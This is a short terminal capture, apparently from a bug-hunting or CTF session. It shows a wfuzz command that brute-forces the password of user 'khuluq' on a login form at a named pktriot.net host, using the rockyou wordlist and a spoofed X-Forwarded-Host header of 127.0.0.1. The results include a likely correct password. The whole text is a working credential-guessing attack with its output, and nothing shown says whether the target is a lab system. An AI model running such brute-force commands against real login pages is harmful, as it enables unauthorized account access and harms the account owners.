 ~
wfuzz -c -z file,bughunter/tools/wordlists/rockyou.txt --hh 810 -d "username=khuluq&password=FUZZ" -H "X-Forwarded-Host: 127.0.0.1" https://withered-moon-01412.pktriot.net/index.php
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: https://withered-moon-01412.pktriot.net/index.php
Total requests: 14344392
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000014:   301        0 L      0 W        0 Ch        "monkey"
000000019:   301        0 L      0 W        0 Ch        "ashley"
000000052:   200        28 L     58 W       834 Ch      "loveyou"